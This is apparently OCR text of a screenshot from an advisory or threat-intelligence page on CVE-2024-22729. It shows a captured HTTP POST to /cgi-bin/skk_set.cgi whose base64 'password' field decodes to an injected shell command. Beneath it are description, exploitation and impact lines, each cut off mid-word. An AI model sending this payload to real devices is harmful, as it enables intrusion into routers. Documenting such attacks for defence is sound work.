
POST /cgi-bin/skk_set.cgi HTTP/1.0

User-Agent: Go-http-client/1.1

Host: █████████████

Content-Type: application/x-www-form-u
Content-Length: 167

X-Forwarded-For: █████████████

Connection: close

password=YGNkIC90bXA7IHJtIC1yZiBzaGs7
DESCRIPTION
CVE-2024-22729 is a critical command 
Exploitation Details
The vulnerability can be exploited re
Impact
The impact of this vulnerability is s